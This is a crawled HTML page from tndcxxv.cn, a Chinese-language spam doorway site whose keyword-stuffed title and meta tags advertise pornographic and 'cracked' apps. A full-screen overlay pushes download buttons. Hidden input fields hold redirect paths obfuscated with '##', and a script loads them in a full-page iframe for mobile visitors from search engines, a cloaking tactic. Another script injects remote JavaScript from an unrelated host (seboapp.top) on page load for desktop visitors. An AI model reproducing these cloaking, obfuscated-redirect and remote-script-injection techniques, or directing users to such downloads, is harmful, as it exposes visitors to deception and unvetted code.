

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tndcxxv.cn/
body_size: 3201
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8">
        <title>看黄软件app下载-黄色软件大全-污免费看黄色的软件-黄色十大软件-看黄软件下载-十大禁用软件-黄黄的软件免费</title>
        <meta name="copyright" content="tndcxxv.cn">
        <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0">
        <meta name="description" content="看黄软件app下载-黄色软件大全-污免费看黄色的软件-黄色十大软件-看黄软件下载-十大禁用软件-黄黄的软件免费成人抖音蜜桃视频软件软件1454775次下载黄色直播APP,黄色软件大全,黄色应用下载,黄色软件下载大全免费app黄色软件下载3.0.3免费vivo版9.1破解版.apk破解大全苹果可以下载视频oppo版3.0.3免费vivo破解大全2024最新黄色app下载,黄软件大全色,黄片下载软件九幺高危风险9.1免费版动漫版">
        <meta name="keywords" content="看黄软件app下载,黄色软件大全,污免费看黄色的软件,黄色十大软件,看黄软件下载,十大禁用软件,黄黄的软件免费">
        <meta name="theme-color" content="#F600BC">
        <meta name="date" content="日期时间">
        <meta name="shareaholic:image" content="//publicstatic.91kb.one/images/article/bdmn-151/41.jpg">
        <meta name="og:image" content="//publicstatic.91kb.one/images/article/bdmn-151/41.jpg">
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta property="og:locale" content="zh_CN" />
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="看黄软件app下载,黄色软件大全,污免费看黄色的软件,黄色十大软件,看黄软件下载,十大禁用软件,黄黄的软件免费" />
        <meta name="mobile-agent" content="format=xhtml;url=http://m.tndcxxv.cn" />
        <meta name="mobile-agent" content="format=xhtml;url=http://h5.tndcxxv.cn" />
        <meta name="mobile-agent" content="format=xhtml;url=http://wap.tndcxxv.cn" />
        <meta name="mobile-agent" content="format=xhtml;url=http://app.tndcxxv.cn" />
        <link rel="canonical" href="http://tndcxxv.cn" />
        <meta name="mobile-agent" content="format=xhtml;url=http://tndcxxv.cn" />
        <link rel="next" href="http://www.tndcxxv.cn" />
        <link rel="next" href="http://m.tndcxxv.cn" />
        <link rel="next" href="http://wap.tndcxxv.cn" />
        <link rel="next" href="http://app.tndcxxv.cn" />
        <link rel="next" href="http://h5.tndcxxv.cn" />
        <link rel="next" href="http://www.随机数字." />
        <meta name="mobile-agent" content="format=xhtml;url=http://tndcxxv.cn/article.html" />
        <link rel="next" href="http://tndcxxv.cn/article.html" />
        <meta name="google" content="notranslate" />
        <link rel="icon" type="image/x-icon" href="/images/favicon/juzi.ico">
        <style>
            html,body{margin:0;padding:0;}
            #DESCd{font-size: 20px;padding: 20px;color:#F600BC}
            .bgThemColor{background: #F600BC;}
            .image-box{display: flex;box-sizing: border-box;margin: 0;flex-wrap: wrap;position: absolute;top: 0;}
            .image-box img{width: 100%;height: auto;display: block;margin: 0 auto;}
            #page-content{position: fixed;height: 100vh;top:0;left: 0;background: #000000e6;z-index: 100;width: 100%;}
            .content-app{margin-top:20vh}
            .content-app a{width: 200px;height: 45px;display: block;color: #fff;background-image: linear-gradient(to bottom, #f600bc, #d904ef);border-radius: 5px;margin: 10px auto;text-align: center;line-height: 45px;font-size: 16px;text-decoration: none;font-weight: 800;}
            .iconlist{text-align: center;margin-top:20px;display: block;text-decoration: none;}
            .iconlist img{width:60px;height: 60px;border-radius: 50%;}
        </style>
    </head>
    <body class="bgThemColor">
        <h1 id="DESCd">最新日期时间发布这是一款专门原创视频的娱乐短视频手机APP，在这里提供了黑丝萝莉萌妹、清纯校花、性感女神少妇、高颜值小姐姐等多种类型的主播,提供ios苹果下载/安卓下载。</h1>
        <figure class="image-box">
            <img src="//publicstatic.91kb.one/images/article/bdmn-151/37.jpg" /><img src="//publicstatic.91kb.one/images/article/bdmn-151/38.jpg" /><img src="//publicstatic.91kb.one/images/article/bdmn-151/39.jpg" /><img src="//publicstatic.91kb.one/images/article/bdmn-151/40.jpg" /><img src="//publicstatic.91kb.one/images/article/bdmn-151/41.jpg" /><img src="//publicstatic.91kb.one/images/article/bdmn-151/42.jpg" /><img src="//publicstatic.91kb.one/images/article/bdmn-151/43.jpg" /><img src="//publicstatic.91kb.one/images/article/bdmn-151/44.jpg" /><img src="//publicstatic.91kb.one/images/article/bdmn-151/45.jpg" />
        </figure>
        <figure class="image-box">
            <img src="//publicstatic.91kb.one/images/article/mn2/231.jpg" /><img src="//publicstatic.91kb.one/images/article/mn2/232.jpg" /><img src="//publicstatic.91kb.one/images/article/mn2/233.jpg" /><img src="//publicstatic.91kb.one/images/article/mn2/234.jpg" /><img src="//publicstatic.91kb.one/images/article/mn2/235.jpg" /><img src="//publicstatic.91kb.one/images/article/mn2/236.jpg" /><img src="//publicstatic.91kb.one/images/article/mn2/237.jpg" /><img src="//publicstatic.91kb.one/images/article/mn2/238.jpg" /><img src="//publicstatic.91kb.one/images/article/mn2/239.jpg" />
        </figure>
        <section id="content">
            
            <nav class="nav-box">
                <a href="http://tndcxxv.cn/?post=iqFBzdQFd&amp;article=qe36t9e9xx846525530.html"></a>
                <a href="/article.html"></a>
                <a href="/mulu/index.html"></a>
                <a href="http://tndcxxv.cn/gogogo?1454775367846525530"></a>
            </nav>
            
            
            <a target="_blank" rel="nofollow noopener"
                href="http://www.qezivcz.cn"></a><a target="_blank" rel="nofollow noopener"
                href="http://www.banghuya.cn"></a><a target="_blank" rel="nofollow noopener"
                href="http://www.lhyyww.cn"></a><a target="_blank" rel="nofollow noopener"
                href="http://www.fshdzs.cn"></a><a target="_blank" rel="nofollow noopener"
                href="http://www.0djy3y.cn"></a><a target="_blank" rel="nofollow noopener"
                href="http://www.lllwai.cn"></a>
            
            <footer>
                <a href="https://beian.miit.gov.cn" target="_blank" rel="noopener noreferrer">琼ICP备38464072号-6</a>
            </footer>
        </section>
        <div id="page-content">
            <div class="content-app">
                <a href="/html/sbb02.html?v=1随机数字" class="logo-text">安卓手机进入</a>
                <a href="/html/sbb02.html?v=1随机数字" class="logo-text">H5网页进入</a>
                <a href="/html/sbb02.html?v=1随机数字" class="logo-text">苹果手机进入</a>
                <a href="/html/sbb02.html?v=1随机数字" class="logo-text">浏览器进入</a>
            </div>
            <a class="iconlist" href="/html/sbb02.html?v=1随机数字">
                <img src="//mubanstatic.91kb.one/sbb01/images/1.png">
                <img src="//mubanstatic.91kb.one/sbb01/images/2.png">
                <img src="//mubanstatic.91kb.one/sbb01/images/3.jpg">
                <img src="//mubanstatic.91kb.one/sbb01/images/4.jpg">
                <img src="//mubanstatic.91kb.one/sbb01/images/5.jpg">
            </a>
        </div>
        <div id="inputList">
    <input value="0" type="text" id="isOpenModal">
    <input value="-1" type="text" id="IsOpenUrl">
    <input value="1" type="text" id="openUrlPage">
    <input value="/##h##t##m##l##/##s##b##b##0##2##.##h##t##m##l" type="text" id="openUrlPc">
    <input value="/##h##t##m##l##/##s##b##b##0##2##.##h##t##m##l" type="text" id="openUrlH5">
    <input value="/##h##t##m##l##/##s##b##b##0##2##.##h##t##m##l" type="text" id="openUrlAPP">
    <input value="/##h##t##m##l##/##s##b##b##0##2##.##h##t##m##l" type="text" id="myOpenDomain">
    <input value="/##h##t##m##l##/##s##b##b##0##2##.##h##t##m##l" type="text" id="openUrlIOS">
    <input value="/##h##t##m##l##/##s##b##b##0##2##.##h##t##m##l" type="text" id="openUrlAndroid">
    <input value="" type="text" id="openUrlAPP1">
    <input value="" type="text" id="openUrlAPP2">
    <input value="" type="text" id="openUrlAPP3">
    <input value="/##h##t##m##l##/##s##b##b##0##2##.##h##t##m##l" type="text" id="openUrlAgentPage">
    <input value="/html/sbb02.html" type="text" id="kefuLink">
    <input value="sbb02" type="text" id="agentLinkName">
    <input value="0" type="text" id="autoChangeUrl">
    <input value="true" type="text" id="isSpider">
    <input value="tndcxxv.cn" type="text" id="domainLink">
    <input value="baidu" type="text" id="browserType">
</div>
<script nonce="WUkp1HRwzGAxYGvP">
    let openUrlPc = document.querySelector('#openUrlPc').getAttribute('value');
    let openUrlH5 = document.querySelector('#openUrlH5').getAttribute('value');
    let openUrlAPP = document.querySelector('#openUrlAPP').getAttribute('value');
    let MyOpenDomain = document.querySelector('#myOpenDomain').getAttribute('value');
    let openUrlIOS = document.querySelector('#openUrlIOS').getAttribute('value');
    let openUrlAndroid = document.querySelector('#openUrlAndroid').getAttribute('value');
    let openUrlAgentPage = document.querySelector('#openUrlAgentPage').getAttribute('value');
    const createIframeAngApp = function (id, url, width, height) {
        // var loadingDomBox = document.createElement("div");
        // document.body.appendChild(loadingDomBox);
        if (!url || url.indexOf('http') == -1) return null;
        let html = document.querySelector('html');
        html.style.height = '100%';
        var iframe = document.createElement("iframe");
        iframe.id = id;
        iframe.width = width;
        iframe.height = height;
        iframe.style.position = 'fixed';
        iframe.style.top = '0';
        iframe.style['z-index'] = 100000000;
        iframe.style['left'] = 0;
        iframe.style['background'] = '#ffffff';
        iframe.style['overflow'] = 'auto';
        iframe.src = url;
        iframe.setAttribute('frameborder', '0');
        document.body.style.height = '100%';
        document.body.style.overflow = 'hidden';
        document.body.style.padding = '0';
        document.body.style.margin = '0';
        document.body.appendChild(iframe);
    };
    if (window.innerWidth < 1300) {
        //移动端搜索引擎非蜘蛛跳转
        let URL = openUrlH5.replace(/##/g, '');
        createIframeAngApp('global-iframe', URL, '100%', '100%');
    };
</script>
        <script>
  if (window.innerWidth > 1367) {
    function LoadJSfsfasdf(url) {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = url;
        document.head.appendChild(script);
    }
    LoadJSfsfasdf('http://www.188.cn.cyou.seboapp.top/js/qrcode.js');
  }
</script>
    </body>
</html>